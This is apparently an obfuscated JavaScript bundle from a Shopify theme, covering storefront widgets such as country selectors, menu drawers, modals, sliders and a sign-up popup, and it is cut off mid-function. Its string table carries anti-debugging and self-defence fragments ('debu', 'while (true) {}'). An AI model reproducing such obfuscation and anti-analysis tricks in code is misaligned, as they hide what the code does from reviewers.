_0x4fd883=document[_0x435fad(696)](_0x435fad(892));_0x4fd883[_0x435fad(850)](_0x435fad(878),_0x435fad(717)),_0x4fd883[_0x435fad(850)](_0x435fad(474),_0xc745a0),_0x4fd883[_0x435fad(850)](_0x435fad(773),_0x1657d2[_0xc745a0]),_0x3ad7e9.appendChild(_0x4fd883)}document[_0x435fad(823)][_0x435fad(860)](_0x3ad7e9),_0x3ad7e9[_0x435fad(902)](),document.body[_0x435fad(533)](_0x3ad7e9)},Shopify[_0x4b2c42(922)]=function(_0xd5c972,_0x3bfa75,_0x4e147f){const _0x13d222=_0x4b2c42;this[_0x13d222(422)]=document[_0x13d222(791)](_0xd5c972),this[_0x13d222(671)]=document[_0x13d222(791)](_0x3bfa75),this.provinceContainer=document.getElementById(_0x4e147f.hideElement||_0x3bfa75),Shopify[_0x13d222(593)](this[_0x13d222(422)],_0x13d222(492),Shopify[_0x13d222(931)](this[_0x13d222(808)],this)),this[_0x13d222(890)](),this[_0x13d222(700)]()},Shopify[_0x4b2c42(922)].prototype={initCountry:function(){const _0x4f3671=_0x4b2c42;var _0x44b099=this.countryEl.getAttribute("data-default");Shopify[_0x4f3671(449)](this[_0x4f3671(422)],_0x44b099),this.countryHandler()},initProvince:function(){const _0x2b7c3c=_0x4b2c42;var _0x21537b=this[_0x2b7c3c(671)][_0x2b7c3c(486)]("data-default");_0x21537b&&this[_0x2b7c3c(671)][_0x2b7c3c(522)][_0x2b7c3c(857)]>0&&Shopify.setSelectorByValue(this[_0x2b7c3c(671)],_0x21537b)},countryHandler:function(_0xb59ba2){const _0x9e5616=_0x4b2c42;var _0x37ac83=this[_0x9e5616(422)].options[this[_0x9e5616(422)].selectedIndex],_0x2219e8=_0x37ac83[_0x9e5616(486)](_0x9e5616(738)),_0x360618=JSON[_0x9e5616(688)](_0x2219e8);if(this[_0x9e5616(625)](this[_0x9e5616(671)]),_0x360618&&_0x360618[_0x9e5616(857)]==0)this.provinceContainer[_0x9e5616(596)].display="none";else{for(var _0x1f23ab=0;_0x1f23ab<_0x360618[_0x9e5616(857)];_0x1f23ab++){var _0x37ac83=document[_0x9e5616(696)](_0x9e5616(547));_0x37ac83[_0x9e5616(773)]=_0x360618[_0x1f23ab][0],_0x37ac83.innerHTML=_0x360618[_0x1f23ab][1],this.provinceEl.appendChild(_0x37ac83)}this.provinceContainer.style.display=""}},clearOptions:function(_0x469ef3){const _0x11aea9=_0x4b2c42;for(;_0x469ef3[_0x11aea9(877)];)_0x469ef3.removeChild(_0x469ef3.firstChild)},setOptions:function(_0x5862aa,_0x3615d7){const _0x4c3d68=_0x4b2c42;for(var _0x4e38c8=0,_0x3dea15=_0x3615d7[_0x4c3d68(857)];_0x4e38c8<_0x3615d7[_0x4c3d68(857)];_0x4e38c8++){var _0x3c55d1=document[_0x4c3d68(696)](_0x4c3d68(547));_0x3c55d1.value=_0x3615d7[_0x4e38c8],_0x3c55d1[_0x4c3d68(749)]=_0x3615d7[_0x4e38c8],_0x5862aa[_0x4c3d68(860)](_0x3c55d1)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1c460c=_0x4b2c42;if(super(),this[_0x1c460c(623)]=this[_0x1c460c(746)](_0x1c460c(623)),this[_0x1c460c(623)][_0x1c460c(906)]("waiting",this[_0x1c460c(501)][_0x1c460c(931)](this)),this[_0x1c460c(623)][_0x1c460c(906)]("canplaythrough",this.hideSpinner[_0x1c460c(931)](this)),this[_0x1c460c(623)][_0x1c460c(906)](_0x1c460c(761),this[_0x1c460c(683)][_0x1c460c(931)](this)),this[_0x1c460c(428)].autoplay==="true"&&_0x1c460c(507)in window){const _0x79ad28={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[_0x1c460c(805)][_0x1c460c(931)](this),_0x79ad28),this[_0x1c460c(854)][_0x1c460c(897)](this)}}[_0x4b2c42(683)](){const _0x529a9a=_0x4b2c42;this[_0x529a9a(504)].remove(_0x529a9a(531))}showSpinner(){const _0x5bb5a5=_0x4b2c42;this[_0x5bb5a5(504)][_0x5bb5a5(488)]("internal-video--loading")}hideSpinner(){const _0x42ee93=_0x4b2c42;this[_0x42ee93(504)][_0x42ee93(517)]("internal-video--loading")}[_0x4b2c42(805)](_0x5b6b89){const _0x8a8ccd=_0x4b2c42;_0x5b6b89[_0x8a8ccd(715)](_0x109c03=>{const _0x203c41=_0x8a8ccd;if(_0x109c03[_0x203c41(689)]){for(let _0x4b6e64 of this[_0x203c41(623)].querySelectorAll("source[data-src]"))_0x4b6e64[_0x203c41(850)](_0x203c41(561),_0x4b6e64[_0x203c41(486)](_0x203c41(467))),_0x4b6e64.removeAttribute(_0x203c41(467));this[_0x203c41(623)][_0x203c41(537)](),this[_0x203c41(623)][_0x203c41(761)](),this[_0x203c41(854)][_0x203c41(775)]()}})}}customElements[_0x4b2c42(924)](_0x4b2c42(844),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x2059ae=_0x4b2c42;super(),this[_0x2059ae(794)]=this[_0x2059ae(746)](_0x2059ae(811)),this[_0x2059ae(906)](_0x2059ae(553),this[_0x2059ae(643)].bind(this)),this[_0x2059ae(906)](_0x2059ae(758),this[_0x2059ae(603)][_0x2059ae(931)](this)),this[_0x2059ae(620)]()}[_0x4b2c42(620)](){const _0x5aa25a=_0x4b2c42;this.querySelectorAll(_0x5aa25a(789))[_0x5aa25a(715)](_0x33f542=>_0x33f542[_0x5aa25a(906)](_0x5aa25a(583),this.onSummaryClick[_0x5aa25a(931)](this))),this[_0x5aa25a(817)](_0x5aa25a(824))[_0x5aa25a(715)](_0x86337b=>_0x86337b.addEventListener(_0x5aa25a(583),this[_0x5aa25a(814)].bind(this)))}onKeyUp(_0x986923){const _0xf8a92d=_0x4b2c42;if(_0x986923[_0xf8a92d(626)][_0xf8a92d(709)]()!=="ESCAPE")return;const _0x4cfdda=_0x986923[_0xf8a92d(722)][_0xf8a92d(649)]("details[open]");_0x4cfdda&&(_0x4cfdda===this[_0xf8a92d(794)]?this.closeMenuDrawer(_0x986923,this[_0xf8a92d(794)].querySelector("summary")):this[_0xf8a92d(464)](_0x4cfdda))}[_0x4b2c42(821)](_0x48033d){const _0x3c22e4=_0x4b2c42,_0xdf65aa=_0x48033d[_0x3c22e4(886)],_0x30cec7=_0xdf65aa[_0x3c22e4(678)],_0x52068d=_0x30cec7[_0x3c22e4(649)](_0x3c22e4(519)),_0x46934c=_0x30cec7[_0x3c22e4(441)](_0x3c22e4(785)),_0x5e6454=window[_0x3c22e4(586)]("(prefers-reduced-motion: reduce)");function _0x5efb6b(){const _0x32a77d=_0x3c22e4;trapFocus(_0xdf65aa[_0x32a77d(708)],_0x30cec7[_0x32a77d(746)](_0x32a77d(433))),_0xdf65aa.nextElementSibling.removeEventListener("transitionend",_0x5efb6b)}_0x30cec7===this.mainDetailsToggle?(_0x46934c&&_0x48033d[_0x3c22e4(784)](),_0x46934c?this[_0x3c22e4(440)](_0x48033d,_0xdf65aa):this.openMenuDrawer(_0xdf65aa),window[_0x3c22e4(586)](_0x3c22e4(732))&&document.documentElement[_0x3c22e4(596)][_0x3c22e4(595)](_0x3c22e4(559),window[_0x3c22e4(473)]+"px")):setTimeout(()=>{const _0x2641c8=_0x3c22e4;_0x30cec7[_0x2641c8(504)].add("menu-opening"),_0xdf65aa.setAttribute("aria-expanded",!0),_0x52068d&&_0x52068d.classList[_0x2641c8(488)](_0x2641c8(858)),!_0x5e6454||_0x5e6454[_0x2641c8(859)]?_0x5efb6b():_0xdf65aa[_0x2641c8(708)][_0x2641c8(906)](_0x2641c8(882),_0x5efb6b)},100)}[_0x4b2c42(498)](_0x4befec){const _0x157a52=_0x4b2c42;setTimeout(()=>{const _0x186bf6=_0x3dcc;this[_0x186bf6(794)].classList[_0x186bf6(488)](_0x186bf6(443))}),_0x4befec[_0x157a52(850)](_0x157a52(454),!0),trapFocus(this[_0x157a52(794)],_0x4befec),document[_0x157a52(823)][_0x157a52(504)][_0x157a52(488)](_0x157a52(851)+this[_0x157a52(428)][_0x157a52(638)])}[_0x4b2c42(440)](_0x5cfc24,_0x2f381d=!1){const _0x16cbbc=_0x4b2c42;_0x5cfc24!==void 0&&(this[_0x16cbbc(794)][_0x16cbbc(504)][_0x16cbbc(517)]("menu-opening"),this.mainDetailsToggle[_0x16cbbc(817)](_0x16cbbc(811))[_0x16cbbc(715)](_0x5cdd66=>{const _0x1dfb2c=_0x16cbbc;_0x5cdd66[_0x1dfb2c(562)](_0x1dfb2c(785)),_0x5cdd66.classList[_0x1dfb2c(517)](_0x1dfb2c(443))}),this[_0x16cbbc(794)][_0x16cbbc(817)](_0x16cbbc(753))[_0x16cbbc(715)](_0x1d7c7f=>{const _0x4bc2dc=_0x16cbbc;_0x1d7c7f[_0x4bc2dc(504)][_0x4bc2dc(517)](_0x4bc2dc(858))}),document[_0x16cbbc(823)][_0x16cbbc(504)].remove(_0x16cbbc(851)+this[_0x16cbbc(428)][_0x16cbbc(638)]),removeTrapFocus(_0x2f381d),this.closeAnimation(this.mainDetailsToggle))}[_0x4b2c42(603)](_0x24ec50){setTimeout(()=>{const _0x250a2e=_0x3dcc;this.mainDetailsToggle[_0x250a2e(441)](_0x250a2e(785))&&!this[_0x250a2e(794)][_0x250a2e(437)](document[_0x250a2e(463)])&&this[_0x250a2e(440)]()})}onCloseButtonClick(_0x40aee4){const _0xe72745=_0x4b2c42,_0x457541=_0x40aee4.currentTarget[_0xe72745(649)](_0xe72745(811));this.closeSubmenu(_0x457541)}[_0x4b2c42(464)](_0x53a2c0){const _0x2b945f=_0x4b2c42,_0x4e8fff=_0x53a2c0[_0x2b945f(649)](".submenu-open");_0x4e8fff&&_0x4e8fff[_0x2b945f(504)][_0x2b945f(517)](_0x2b945f(858)),_0x53a2c0.classList.remove(_0x2b945f(443)),_0x53a2c0[_0x2b945f(746)](_0x2b945f(789)).setAttribute(_0x2b945f(454),!1),removeTrapFocus(_0x53a2c0[_0x2b945f(746)]("summary")),this[_0x2b945f(479)](_0x53a2c0)}[_0x4b2c42(479)](_0x426363){const _0x4778a3=_0x4b2c42;let _0x22a499;const _0x3db7e5=_0x423d75=>{const _0x1a1e40=_0x3dcc;_0x22a499===void 0&&(_0x22a499=_0x423d75),_0x423d75-_0x22a499<400?window[_0x1a1e40(925)](_0x3db7e5):(_0x426363[_0x1a1e40(562)](_0x1a1e40(785)),_0x426363[_0x1a1e40(649)](_0x1a1e40(912))&&trapFocus(_0x426363[_0x1a1e40(649)]("details[open]"),_0x426363.querySelector(_0x1a1e40(789))))};window[_0x4778a3(925)](_0x3db7e5)}}customElements[_0x4b2c42(924)](_0x4b2c42(566),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x294fb6=_0x4b2c42;super(),this[_0x294fb6(817)](_0x294fb6(750))[_0x294fb6(715)](_0x1d0c6d=>_0x1d0c6d[_0x294fb6(906)](_0x294fb6(583),this.closeButtonClick.bind(this)))}openMenuDrawer(_0xa781fd){const _0x57812a=_0x4b2c42;this[_0x57812a(592)]=this[_0x57812a(592)]||document[_0x57812a(746)](_0x57812a(772)),this[_0x57812a(497)]=this[_0x57812a(497)]||this.closest(_0x57812a(703))[_0x57812a(504)][_0x57812a(437)](_0x57812a(659))?1:0,document[_0x57812a(468)][_0x57812a(596)][_0x57812a(595)](_0x57812a(515),parseInt(this[_0x57812a(592)][_0x57812a(744)]()[_0x57812a(434)]-this.borderOffset)+"px"),this[_0x57812a(592)][_0x57812a(504)][_0x57812a(488)]("menu-open"),setTimeout(()=>{const _0x26adb5=_0x57812a;this[_0x26adb5(794)][_0x26adb5(504)][_0x26adb5(488)](_0x26adb5(443))}),_0xa781fd[_0x57812a(850)](_0x57812a(454),!0),trapFocus(this[_0x57812a(794)],_0xa781fd),document[_0x57812a(823)].classList[_0x57812a(488)](_0x57812a(851)+this[_0x57812a(428)][_0x57812a(638)])}[_0x4b2c42(440)](_0x9b129e,_0x25cb0a){const _0x1edced=_0x4b2c42;super[_0x1edced(440)](_0x9b129e,_0x25cb0a),this[_0x1edced(592)][_0x1edced(504)][_0x1edced(517)]("menu-open")}[_0x4b2c42(576)](_0x4c2401){const _0x17fec3=_0x4b2c42;this[_0x17fec3(440)](_0x4c2401,this[_0x17fec3(794)].querySelector(_0x17fec3(789))),this[_0x17fec3(746)](_0x17fec3(456))[_0x17fec3(850)]("aria-expanded",_0x17fec3(622))}}customElements.define(_0x4b2c42(768),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x1247fd=_0x4b2c42;super(),this[_0x1247fd(746)](_0x1247fd(602))[_0x1247fd(906)](_0x1247fd(583),this[_0x1247fd(664)][_0x1247fd(931)](this,!1)),this.addEventListener(_0x1247fd(553),_0x438eb8=>{const _0x225d37=_0x1247fd;_0x438eb8.code[_0x225d37(709)]()==="ESCAPE"&&this.hide()}),this[_0x1247fd(504)][_0x1247fd(437)](_0x1247fd(776))?this[_0x1247fd(906)](_0x1247fd(721),_0xa0f846=>{const _0x2a7c9d=_0x1247fd;_0xa0f846[_0x2a7c9d(539)]===_0x2a7c9d(538)&&!_0xa0f846.target[_0x2a7c9d(649)](_0x2a7c9d(724))&&this[_0x2a7c9d(664)]()}):this[_0x1247fd(906)](_0x1247fd(583),_0x2de285=>{const _0x3f8c4f=_0x1247fd;_0x2de285.target===this&&this[_0x3f8c4f(664)]()})}[_0x4b2c42(680)](){const _0x5ee2c0=_0x4b2c42;this.moved||(this[_0x5ee2c0(917)]=!0,document[_0x5ee2c0(823)][_0x5ee2c0(860)](this))}[_0x4b2c42(783)](_0x8fcdc3){const _0x3e968c=_0x4b2c42;this[_0x3e968c(483)]=_0x8fcdc3;const _0xdcde3=this[_0x3e968c(746)](_0x3e968c(470));document[_0x3e968c(823)][_0x3e968c(504)][_0x3e968c(488)](_0x3e968c(458)),this[_0x3e968c(850)](_0x3e968c(785),""),_0xdcde3&&_0xdcde3[_0x3e968c(935)](),trapFocus(this,this[_0x3e968c(746)](_0x3e968c(835))),window[_0x3e968c(511)]()}[_0x4b2c42(664)](){const _0xf7a0dc=_0x4b2c42;document[_0xf7a0dc(823)][_0xf7a0dc(504)].remove(_0xf7a0dc(458)),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute(_0xf7a0dc(785)),removeTrapFocus(this[_0xf7a0dc(483)]),window[_0xf7a0dc(511)]()}}customElements[_0x4b2c42(924)](_0x4b2c42(748),ModalDialog);const searchResultsElem="body";function _0xe831(){const _0x2a770f=["scrollLeft","focus","isAfterScroll",'button[name="previous"]',"Shopify","linkToSlide","provinceEl","scrollY","sliderItemOffset","totalPages","9865KkDxDd","changeEvent","getDate","parentNode","step","connectedCallback","call","ARROWDOWN","hideSpinner","status","sticky-atc","min",".product-form__input","parse","isIntersecting","fixedDiscount","tabindex","contentWindow",'input[name="id"]',"StickyAtcVariantPicker-",".slider-counter--current","createElement","isScrollBtn","Sku-",".bundle-deals__media-item-container","initProvince",'input[type="radio"]:checked',"toggle",".header-wrapper","getItem","mediaItemImgs","trace","6MDoTXd","nextElementSibling","toUpperCase","index","url","video, model-viewer, iframe","clientHeight","replaceState","forEach","removeEventListener","hidden","deferred-media","ARROWUP","then","pointerup","target","playSlideshow","deferred-media, product-model","&section_id=","6327LSpCtV","onInputChange",".sign-up-popup-overlay","aria-label","autoRotateSlides","scroll","(max-width: 990px)","initIds","quantity-breaks",".js-vimeo","toFixed","checked","data-provinces","slider-counter__link--active","location","createInputs",'[name="add"] > span',"postLink","getBoundingClientRect","resetPages","querySelector","updateVariantInput","modal-dialog","innerHTML",".menu-drawer__close-menu-btn",'[id^="MediaGallery-',"handleScrollBtn",".submenu-open","accessibilityStrings","updatePrices","innerText","variantPickers","focusout","pageTotalElement",".bundle-deals__total-price","play","prepend","updateOptions","slider","selectedVariants","price","disabled","header-drawer","post","PAGEDOWN","TAB",".section-header","value","setUnavailable","disconnect","media-modal","fetchAvailability","POST","comparePrices","focusin","json","stateObject","show","preventDefault","open","selectedQuantity","next_display_date","setSlideVisibility","summary","secondarySelectSelector","getElementById","updatePickupAvailability","aria-controls","mainDetailsToggle","isSlideVisible","dispatchEvent","getVariantData","currencySymbol",'{}.constructor("return this")( )',"validateQtyRules","available","prevButton",".bundle-deals__total-compare-price","round","handleIntersection","popup-modal--active","focused","countryHandler","ARROWRIGHT","bundle-deals__media-item--disabled","details","selectedIndex","console","onCloseButtonClick",".bundle-deals__product",".grid__item","querySelectorAll","select",".slider__slide","#ProductModal-","onSummaryClick","ProductSubmitButton-","body","button:not(.menu-drawer__close-menu-btn)","prototype","inputs","info","warn","selectIndex","6857200nNMgCy","initPages","totalPrice","setSelectionRange","offsetHeight",'[role="dialog"]','{"event":"command","func":"',"shiftKey","none","1806819iHaTYZ",".popup-modal__dismiss-btn","toString","slidesPerPage","data-test-mode","internal-video","handleChange","formVariants","slideScrollPosition","focusOutHandling","mousedown","setAttribute","overflow-hidden-","data-timer-duration",'[id^="Slide-"]',"observer","width","unshift","length","submenu-open","matches","appendChild","indexOf","scrollDestination","originalSection",'[name="add"]',"cloneNode","autoplaySpeed","productFormInput","autoplay","enableSliderLooping","mouseover","sliderControlButtons","clientWidth","stepUp","handleCheckboxChange","text","sliderControlLinksArray","firstChild","type","modelViewerUI","push","onVariantChange","transitionend","unlockGifts","initVariants","floatingBtns","currentTarget","idIndex","afterScroll","constructor","initCountry","sliderItems","input",".comparison-slider",'[id^="Deferred-Poster-"]',".comparison-slider__overlay","input[checked]","observe","product-model","onButtonClick","updateMasterId","quantityUpdate","submit","4781476XHkbBF","productContainers",".popup-modal__close","addEventListener","speed",'[id^="Details-"] summary',"quantity-input",'button[name="next"]',"DOMContentLoaded","details[open]","updateFormIds","content"," .product-media-modal__content","setItem","moved","variantData","div","slider-component",'[type="application/json"]',"CountryProvinceSelector","setAutoPlay","define","requestAnimationFrame","promo-bar-data-","nextButton","renderProductInfo","PAGEUP","bundle-deals__product--deselected","bind","slideshow-component","mainAtcBtn","price-","loadContent",".bundle-deals__compare-price","countryEl","map",".quantity-break","previous",".comparison-slider__input","method","dataset","mouseleave","product-form-","properties[","atc-price-","button","bottom","true","slideChanged","contains",'[id^="custom-label-',"ESCAPE","closeMenuDrawer","hasAttribute","section","menu-opening","HOME","updateMedia","percentageLeft","unobserve","keydown","setSelectorByValue",":focus-visible","sticky-header","variantSelects","includes","aria-expanded","debu",".header__icon--menu[aria-expanded=true]","selectedId","overflow-hidden",".comparison-slider__line","postMessage","findIndex","aria-hidden","activeElement","closeSubmenu","autoplayButtonIsSetToPlay","search","data-src","documentElement","updateURL",".template-popup","role","split","innerHeight","name","sliderItemsToShow","visibility-hidden","test","find","closeAnimation","currentVariant","quantityGifts","template","openedBy","footerSpacing","checkATCScroll","getAttribute","modal-opener","add","application/json",".quantity-break__variants","filter","change","option1","product-recommendations--loaded","variantChange","togglePlayButtonState","borderOffset","openMenuDrawer","QuantityBreaks","getTime","showSpinner","undefined","from","classList","toggleAddButton","parameters","IntersectionObserver","unavailable","setActiveMedia","sliderControlWrapper","pauseAllMedia","aria-current","setInputAvailability","INPUT","--header-bottom-position","tagName","remove","string",".has-submenu","polite","updateShareUrl","options","comparePrice","textContent","error","stringify","quantityUpdateUnsubscriber","ENTER","sliderFirstItemNode",".slider-counter--total","internal-video--loading","quantity","removeChild",".floating-btn","mediaItemContainers","sliderAutoplayButton","load","mouse","pointerType","data-autoplay","currentPage","removeErrorMessage","transform","fieldName",".popup-modal__timer__minutes","pauseVideo","option",":checked","productForm","dropdwon","localStorage","[value]","keyup","labels","media-gallery video","hasVariants",".slider-counter__link","parentElement","--viewport-height","pause","src","removeAttribute","loaded",".variant-money-change","unavailable_with_option","menu-drawer","action","scrollTo","featured_media","trim",".slideshow__autoplay","317563PkjMGV",".search-modal__form--polyfill","product-recommendations",".quantity-break__variant-select","closeButtonClick","secondary-variant-select","0px 0px 400px 0px","table","1698uPVmpg","cross-site","firstElementChild","click","quantity-breaks-",".slider-buttons","matchMedia","form","disconnectedCallback","prices","init","ARROWLEFT","header","addListener","handleErrorMessage","setProperty","style","apply","Unchecked runtime.lastError: The message port closed before a response was received.","plus","updateFormVariants","chain",'[id^="ModalClose-"]',"onFocusOut",".slideshow__slide","secondarySelect",'[type="text"]',", #product-form-installment-","data-search-value","currentPageElement","updateVariantStatuses","checkboxes",".bundle-deals__price","variantStrings","slideshow__autoplay--paused","--sticky-atc-offset","isSecondary","variant-selects-","scrollBtn","autoPlayToggle","bindEvents","SPACE","false","video","Share-","clearOptions","code",".quantity-break__selector-item","?variant=","scrolledPast","setDate",".bundle-deals__variant-select","3388482EesaLN","updateUrl",'input[name="quantity"]',"handleSelectChange","history","8330uFfaOS","breakpoint","update",".sticky-atc__scroll-btn","totalComparePrice","focusInHandling","onKeyUp","pauseSlideshow",".footer","data-delay-seconds","END","floor","closest","max","jsonData","exception","(((.+)+)+)+$","attachEvent","offsetTop","#ProductSubmitButton-","while (true) {}","cors","header-wrapper--border-bottom","__proto__","offsetLeft","updateTotalPrice","smooth","hide"];return _0xe831=function(){return _0x2a770f},_0xe831()}class ModalOpener extends HTMLElement{constructor(){const _0x49f6c4=_0x4b2c42;super();const _0x1bfcb7=this.querySelector("button");_0x1bfcb7&&_0x1bfcb7.addEventListener(_0x49f6c4(583),()=>{const _0xbc69a1=_0x49f6c4,_0x1606a4=document[_0xbc69a1(746)](this[_0xbc69a1(486)]("data-modal"));_0x1606a4&&_0x1606a4[_0xbc69a1(783)](_0x1bfcb7)})}}customElements[_0x4b2c42(924)](_0x4b2c42(487),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x5e226a=_0x4b2c42;super();const _0xb22c57=this[_0x5e226a(746)](_0x5e226a(894));_0xb22c57&&_0xb22c57[_0x5e226a(906)](_0x5e226a(583),this[_0x5e226a(935)][_0x5e226a(931)](this))}[_0x4b2c42(935)](_0x1a2561=!0){const _0x1034e7=_0x4b2c42;if(window[_0x1034e7(511)](),!this.getAttribute("loaded")){const _0x367963=document[_0x1034e7(696)](_0x1034e7(919));_0x367963[_0x1034e7(860)](this.querySelector(_0x1034e7(482))[_0x1034e7(914)][_0x1034e7(582)][_0x1034e7(865)](!0)),this[_0x1034e7(850)](_0x1034e7(563),!0);const _0x3af9f9=this[_0x1034e7(860)](_0x367963.querySelector(_0x1034e7(712)));_0x1a2561&&_0x3af9f9.focus()}}}customElements[_0x4b2c42(924)](_0x4b2c42(718),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x463f12=_0x4b2c42;super(),this[_0x463f12(764)]=this[_0x463f12(746)]('[id^="Slider-"]'),this[_0x463f12(891)]=this[_0x463f12(817)](_0x463f12(853)),this[_0x463f12(869)]=!1,this[_0x463f12(609)]=this[_0x463f12(746)](_0x463f12(695)),this[_0x463f12(759)]=this.querySelector(_0x463f12(530)),this.prevButton=this[_0x463f12(746)](_0x463f12(668)),this[_0x463f12(927)]=this[_0x463f12(746)](_0x463f12(910)),!(!this[_0x463f12(764)]||!this[_0x463f12(927)]||(this.initPages(),new ResizeObserver(_0x1ed041=>this[_0x463f12(831)]()).observe(this.slider),this.slider[_0x463f12(906)](_0x463f12(731),this[_0x463f12(639)][_0x463f12(931)](this)),this.prevButton[_0x463f12(906)](_0x463f12(583),this.onButtonClick[_0x463f12(931)](this)),this[_0x463f12(927)][_0x463f12(906)](_0x463f12(583),this[_0x463f12(899)][_0x463f12(931)](this)),this[_0x463f12(510)]=this[_0x463f12(746)](".slider-buttons"),!this[_0x463f12(510)]||!this[_0x463f12(510)].querySelector(_0x463f12(557))))&&(this.sliderFirstItemNode=this.slider[_0x463f12(746)](_0x463f12(819)),this[_0x463f12(876)]=Array[_0x463f12(503)](this[_0x463f12(510)][_0x463f12(817)](_0x463f12(557))),this[_0x463f12(876)].forEach(_0x48034b=>_0x48034b[_0x463f12(906)](_0x463f12(583),this.linkToSlide[_0x463f12(931)](this))))}initPages(){const _0x7ea0d5=_0x4b2c42;this[_0x7ea0d5(475)]=Array[_0x7ea0d5(503)](this[_0x7ea0d5(891)])[_0x7ea0d5(491)](_0x2fa90c=>_0x2fa90c[_0x7ea0d5(872)]>0),!(this.sliderItemsToShow[_0x7ea0d5(857)]<2)&&(this.sliderItemOffset=this[_0x7ea0d5(475)][1][_0x7ea0d5(661)]-this[_0x7ea0d5(475)][0][_0x7ea0d5(661)],this[_0x7ea0d5(842)]=Math[_0x7ea0d5(648)]((this[_0x7ea0d5(764)][_0x7ea0d5(872)]-this[_0x7ea0d5(475)][0][_0x7ea0d5(661)])/this[_0x7ea0d5(673)]),this.totalPages=this.sliderItemsToShow.length-this[_0x7ea0d5(842)]+1,this[_0x7ea0d5(639)]())}[_0x4b2c42(745)](){const _0x3c8ae9=_0x4b2c42;this[_0x3c8ae9(891)]=this[_0x3c8ae9(817)](_0x3c8ae9(853)),this.initPages()}[_0x4b2c42(639)](){const _0x186465=_0x4b2c42;if(!this[_0x186465(764)]||!this.nextButton)return;const _0x2bc529=this[_0x186465(541)];if(this[_0x186465(541)]=Math[_0x186465(804)](this[_0x186465(764)][_0x186465(665)]/this[_0x186465(673)])+1,this[_0x186465(609)]&&this[_0x186465(759)]&&(this[_0x186465(609)][_0x186465(524)]=this[_0x186465(541)],this[_0x186465(759)][_0x186465(524)]=this[_0x186465(674)]),this.currentPage!=_0x2bc529&&this[_0x186465(796)](new CustomEvent(_0x186465(436),{detail:{currentPage:this[_0x186465(541)],currentElement:this.sliderItemsToShow[this[_0x186465(541)]-1]}})),this[_0x186465(871)]=this[_0x186465(817)](_0x186465(557)),this[_0x186465(871)][_0x186465(857)]>0){this.sliderControlButtons[_0x186465(715)](_0x2a5108=>{const _0x2fce8a=_0x186465;_0x2a5108[_0x2fce8a(504)][_0x2fce8a(517)](_0x2fce8a(739)),_0x2a5108[_0x2fce8a(562)](_0x2fce8a(512))});const _0x20f67b=this.sliderControlButtons[this[_0x186465(541)]-1];_0x20f67b&&(_0x20f67b.classList.add(_0x186465(739)),_0x20f67b[_0x186465(850)](_0x186465(512),!0))}this[_0x186465(869)]||(this[_0x186465(795)](this[_0x186465(475)][0])&&this[_0x186465(764)][_0x186465(665)]===0?this[_0x186465(802)][_0x186465(850)](_0x186465(767),_0x186465(767)):this[_0x186465(802)][_0x186465(562)](_0x186465(767)),this[_0x186465(795)](this[_0x186465(475)][this[_0x186465(475)][_0x186465(857)]-1])?this[_0x186465(927)][_0x186465(850)](_0x186465(767),_0x186465(767)):this[_0x186465(927)][_0x186465(562)]("disabled"))}[_0x4b2c42(795)](_0x32f2fb,_0x47259e=0){const _0x55f32f=_0x4b2c42,_0x516601=this[_0x55f32f(764)][_0x55f32f(872)]+this.slider.scrollLeft-_0x47259e;return _0x32f2fb[_0x55f32f(661)]+_0x32f2fb.clientWidth<=_0x516601&&_0x32f2fb.offsetLeft>=this[_0x55f32f(764)][_0x55f32f(665)]}[_0x4b2c42(899)](_0x433c1e){const _0x489409=_0x4b2c42;_0x433c1e[_0x489409(784)]();const _0x201c88=_0x433c1e.currentTarget[_0x489409(428)][_0x489409(679)]||1;this[_0x489409(847)]=_0x433c1e.currentTarget[_0x489409(474)]==="next"?this[_0x489409(764)][_0x489409(665)]+_0x201c88*this[_0x489409(673)]:this[_0x489409(764)].scrollLeft-_0x201c88*this.sliderItemOffset,this[_0x489409(764)][_0x489409(568)]({left:this.slideScrollPosition})}[_0x4b2c42(670)](_0x3a217c){const _0x2fef53=_0x4b2c42;_0x3a217c[_0x2fef53(784)]();const _0x18a730=this[_0x2fef53(764)][_0x2fef53(665)]+this[_0x2fef53(529)][_0x2fef53(872)]*(this[_0x2fef53(876)][_0x2fef53(861)](_0x3a217c.currentTarget)+1-this[_0x2fef53(541)]);this[_0x2fef53(764)][_0x2fef53(568)]({left:_0x18a730})}}customElements.define(_0x4b2c42(920),SliderComponent),window[_0x4b2c42(906)](_0x4b2c42(911),function(){const _0x236ec9=_0x4b2c42;document[_0x236ec9(817)](_0x236ec9(893))[_0x236ec9(715)](_0x361a21=>{const _0x5ec433=_0x236ec9,_0xa2b697=_0x361a21[_0x5ec433(746)](_0x5ec433(895)),_0x306641=_0x361a21[_0x5ec433(746)](".comparison-slider__overlay-under"),_0xedc752=_0x361a21[_0x5ec433(746)](_0x5ec433(459));_0x361a21[_0x5ec433(746)](_0x5ec433(426))[_0x5ec433(906)](_0x5ec433(892),_0x69beb5=>{const _0x524070=_0x5ec433,_0x19e0f4=_0x69beb5.currentTarget[_0x524070(773)];_0xa2b697.style[_0x524070(855)]=_0x19e0f4+"%",_0x306641.style[_0x524070(855)]=100-_0x19e0f4+"%",_0xedc752[_0x524070(596)].left=_0x19e0f4+"%"})});const _0x56988f=document[_0x236ec9(746)](".sign-up-popup-modal");if(_0x56988f){let _0x5b566f2=function(_0x402d3f,_0x289452){const _0x4c962a=_0x236ec9;var _0x31f5cb=new Date(_0x402d3f);return _0x31f5cb[_0x4c962a(630)](_0x31f5cb[_0x4c962a(677)]()+_0x289452),_0x31f5cb},_0x43d4662=function(){setTimeout(function(){const _0xa3c92c=_0x3dcc;_0x56988f[_0xa3c92c(504)][_0xa3c92c(488)](_0xa3c92c(806)),_0x4b8950[_0xa3c92c(504)].add("popup-overlay--active"),_0x17c3952();const _0x5746e4=_0x5b566f2(_0x1d2558,parseInt(_0x231f7f)),_0x2624bf={next_display_date:_0x5746e4,dismissed:!1};localStorage[_0xa3c92c(916)](_0x32c50f,JSON.stringify(_0x2624bf))},parseInt(_0x2dc185)*1e3)},_0x17c3952=function(){const _0x3d1c6f=_0x236ec9;if(_0x481bdc===_0x3d1c6f(435)){const 